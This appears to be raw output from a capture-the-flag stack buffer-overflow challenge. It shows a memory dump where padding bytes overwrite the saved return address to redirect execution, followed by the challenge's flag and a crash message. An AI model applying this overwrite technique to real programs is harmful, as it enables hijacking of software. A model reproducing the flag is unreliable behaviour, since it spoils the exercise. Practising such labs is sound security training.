 Input some text:
Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED
  return address MODIFIED
0xfffdb770 | 5f 5f 5f 5f 5f 5f 5f 5f |
0xfffdb778 | 5f 5f 5f 5f 5f 5f 5f 5f |
0xfffdb780 | 5f 5f 5f 5f 5f 5f 5f 5f |
0xfffdb788 | 5f 5f 5f 5f 5f 5f 5f 5f |
0xfffdb790 | 5f 5f 5f 5f 5f 5f 5f 5f |
0xfffdb798 | 5f 5f 5f 5f 5f 5f 5f 5f |
0xfffdb7a0 | 5f 5f 5f 5f 5f 5f 5f 5f |
0xfffdb7a8 | 5f 5f 5f 5f 86 85 04 08 |
Return address: 0x08048586
CTFlearn{c0ntr0ling_r1p_1s_n0t_t00_h4rd_abjkdlfa}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive